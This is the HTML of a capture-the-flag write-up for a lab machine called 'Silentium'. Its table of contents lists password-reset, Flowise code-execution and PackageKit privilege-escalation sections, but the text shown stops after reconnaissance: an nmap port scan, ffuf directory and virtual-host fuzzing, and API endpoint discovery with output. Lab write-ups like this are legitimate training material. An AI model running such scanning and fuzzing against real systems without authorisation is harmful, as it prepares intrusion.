

==== site/silentium/index.html @ 65145944 "Silentium Writeup" ====
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://www.example.com/silentium/">
      
      
        <link rel="prev" href="./..">
      
      
      
        
      
      
      <link rel="icon" href="../images/favicon.png">
      <meta name="generator" content="zensical-0.0.57">
    
    
      
        <title>Silentium - parad0x</title>
      
    
    
      
        
      
      <link rel="stylesheet" href="../assets/stylesheets/modern/main.5da3a30f.min.css">
      
        
          
        
        <link rel="stylesheet" href="../assets/stylesheets/modern/palette.812a03bb.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,500,500i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_scope.pathname.endsWith("/")||(__md_scope=new URL(__md_scope.pathname+"/",location)),__md_hash=e=>[...e].reduce(((e,t)=>(e<<5)-e+t.charCodeAt(0)),0),__md_get=(e,t=localStorage,_=__md_scope)=>JSON.parse(t.getItem(_.pathname+"."+e)),__md_set=(e,t,_=localStorage,a=__md_scope)=>{try{_.setItem(a.pathname+"."+e,JSON.stringify(t))}catch(e){}},document.documentElement.setAttribute("data-platform",navigator.platform)</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer" aria-label="Navigation"></label>
    <div data-md-component="skip">
      
        
        <a href="#silentium" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="./.." title="parad0x" class="md-header__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer" aria-label="Navigation">
      
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-menu" viewBox="0 0 24 24"><path d="M4 5h16M4 12h16M4 19h16"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            parad0x
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Silentium
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun-moon" viewBox="0 0 24 24"><path d="M12 2v2M14.837 16.385a6 6 0 1 1-7.223-7.222c.624-.147.97.66.715 1.248a4 4 0 0 0 5.26 5.259c.589-.255 1.396.09 1.248.715M16 12a4 4 0 0 0-4-4M19 5l-1.256 1.256M20 12h2"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_2" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.93 4.93l1.41 1.41M17.66 17.66l1.41 1.41M2 12h2M20 12h2M6.34 17.66l-1.41 1.41M19.07 4.93l-1.41 1.41"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to system preference"  type="radio" name="__palette" id="__palette_2">
    
      <label class="md-header__button md-icon" title="Switch to system preference" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-moon" viewBox="0 0 24 24"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search" aria-label="Search">
          
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog" aria-label="Search">
  <button type="button" class="md-search__button">
    Search
  </button>
</div>
      
    
    <div class="md-header__source">
      
    </div>
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="./.." title="parad0x" class="md-nav__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    parad0x
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="./.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  About

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine Writeup

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="././" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine Writeup

    
  </span>
  
  

      </a>
      
        


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#reconnaissance-initial-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Reconnaissance &amp; Initial Enumeration
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Reconnaissance &amp; Initial Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#directory-subdomain-fuzzing" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Directory &amp; Subdomain Fuzzing
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-endpoint-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        API Endpoint Discovery
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation-initial-access" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploitation &amp; Initial Access
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Exploitation &amp; Initial Access">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#password-reset-flaw-cve-2025-58434" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Password Reset Flaw (CVE-2025-58434)
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#remote-code-execution-in-flowise-cve-2025-59528" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Remote Code Execution in Flowise (CVE-2025-59528)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#container-internal-enumeration-ssh-pivot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Container Internal Enumeration &amp; SSH Pivot
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privilege-escalation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Privilege Escalation
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Privilege Escalation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#exploiting-packagekit-pack2theroot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploiting PackageKit (Pack2TheRoot)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  
                    
                    
                    
                      
                    
                    
                      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
                      <div class="md-sidebar-button__wrapper">
                        <label class="md-sidebar-button" for="__toc"></label>
                      </div>
                    
                  
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#reconnaissance-initial-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Reconnaissance &amp; Initial Enumeration
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Reconnaissance &amp; Initial Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#directory-subdomain-fuzzing" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Directory &amp; Subdomain Fuzzing
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-endpoint-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        API Endpoint Discovery
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation-initial-access" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploitation &amp; Initial Access
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Exploitation &amp; Initial Access">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#password-reset-flaw-cve-2025-58434" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Password Reset Flaw (CVE-2025-58434)
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#remote-code-execution-in-flowise-cve-2025-59528" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Remote Code Execution in Flowise (CVE-2025-59528)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#container-internal-enumeration-ssh-pivot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Container Internal Enumeration &amp; SSH Pivot
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privilege-escalation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Privilege Escalation
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Privilege Escalation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#exploiting-packagekit-pack2theroot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploiting PackageKit (Pack2TheRoot)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
                



  


              
              <article class="md-content__inner md-typeset">
                
                  

<div class="machine-header">
<p><img src="../images/silentium/machine-icon.png" alt="machine-icon" class="machine-icon" /></p>
<div class="machine-title">
<h1 id="silentium">Silentium<a class="headerlink" href="#silentium" title="Permanent link">&para;</a></h1>
<p class="machine-tags"><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bird" viewBox="0 0 24 24"><path d="M16 7h.01M3.4 18H12a8 8 0 0 0 8-8V7a4 4 0 0 0-7.28-2.3L2 20"/><path d="m20 7 2 .5-2 .5M10 18v3M14 17.75V21M7 18a6 6 0 0 0 3.84-10.61"/></svg></span> Linux &nbsp;&nbsp; <span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bar-chart-3" viewBox="0 0 24 24"><path d="M3 3v16a2 2 0 0 0 2 2h16M18 17V9M13 17V5M8 17v-3"/></svg></span> Easy</p>
</div>
</div>
<h2 id="reconnaissance-initial-enumeration">Reconnaissance &amp; Initial Enumeration<a class="headerlink" href="#reconnaissance-initial-enumeration" title="Permanent link">&para;</a></h2>
<p>Start with an initial reachability test and port scan against the target IP (<code>10.129.245.103</code>).</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>ping<span class="w"> </span><span class="m">10</span>.129.245.103
</span></code></pre></div>
<p>Next, run a full TCP port scan using <code>nmap</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-p-<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">1000</span><span class="w"> </span><span class="m">10</span>.129.245.103
</span></code></pre></div>
<p><strong>Port Scan Results:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>PORT   STATE SERVICE
</span><span id="__span-2-2"><a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>22/tcp open  ssh
</span><span id="__span-2-3"><a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>80/tcp open  http
</span></code></pre></div>
<p>With port 80 open, add the hostname mapping to <code>/etc/hosts</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">"10.129.245.103 silentium.htb"</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>sudo<span class="w"> </span>tee<span class="w"> </span>-a<span class="w"> </span>/etc/hosts
</span></code></pre></div>
<p><img alt="1" src="../images/silentium/1.png" /></p>
<div class="admonition info">
<p class="admonition-title">Target User Enumeration</p>
<p>Names identified from initial OSINT and web enumeration:</p>
<ul>
<li>Marcus Thorne</li>
<li>Ben</li>
<li>Elena Rossi</li>
</ul>
</div>
<h3 id="directory-subdomain-fuzzing">Directory &amp; Subdomain Fuzzing<a class="headerlink" href="#directory-subdomain-fuzzing" title="Permanent link">&para;</a></h3>
<p>Perform directory fuzzing on the primary domain:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>ffuf<span class="w"> </span>-u<span class="w"> </span>http://silentium.htb/FUZZ<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-fs<span class="w"> </span><span class="m">8753</span>
</span></code></pre></div>
<p>Output:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>assets                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 410ms]
</span></code></pre></div>
<p>Next, proceed with Virtual Host (vhost) enumeration:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>ffuf<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt<span class="w"> </span>-u<span class="w"> </span>http://silentium.htb<span class="w"> </span>-H<span class="w"> </span><span class="s2">"host: FUZZ.silentium.htb"</span><span class="w"> </span>-fs<span class="w"> </span><span class="m">178</span>
</span></code></pre></div>
<p>Output:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>staging                 [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 609ms]
</span></code></pre></div>
<p><img alt="2" src="../images/silentium/2.png" /></p>
<h3 id="api-endpoint-discovery">API Endpoint Discovery<a class="headerlink" href="#api-endpoint-discovery" title="Permanent link">&para;</a></h3>
<p>Fuzz <code>staging.silentium.htb</code> specifically against API routes:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>ffuf<span class="w"> </span>-u<span class="w"> </span>http://staging.silentium.htb/api/v1/FUZZ<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-fs<span class="w"> </span><span class="m">31</span>
</span></code></pre></div>
<p><strong>Discovered API Endpoints:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>attachments             [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 428ms]
</span><span id="__span-9-2"><a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>feedback_js             [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 562ms]
</span><span id="__span-9-3"><a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>ip                      [Status: 200, Size: 518, Words: 66, Lines: 1, Duration: 442ms]
</span><span id="__span-9-4"><a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a>ipod                    [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 497ms]
</span><span id="__span-9-5"><a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a>ipdata                  [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 499ms]
</span><span id="__span-9-6"><a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a>ipn                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 501ms]
</span><span id="__span-9-7"><a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a>iphone                  [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 501ms]
</span><span id="__span-9-8"><a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a>ipp                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 512ms]
</span><span id="__span-9-9"><a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a>ipc                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 512ms]
</span><span id="__span-9-10"><a id="__codelineno-9-10" name="__codelineno-9-10" href="#__codelineno-9-10"></a>ips                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 524ms]
</span><span id="__span-9-11"><a id="__codelineno-9-11" name="__codelineno-9-11" href="#__codelineno-9-11"></a>ips_kernel              [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 409ms]
</span><span id="__span-9-12"><a id="__codelineno-9-12" name="__codelineno-9-12" href="#__codelineno-9-12"></a>ping                    [Status: 200, Size: 4, Words: 1, Lines: 1, Duration: 614ms]
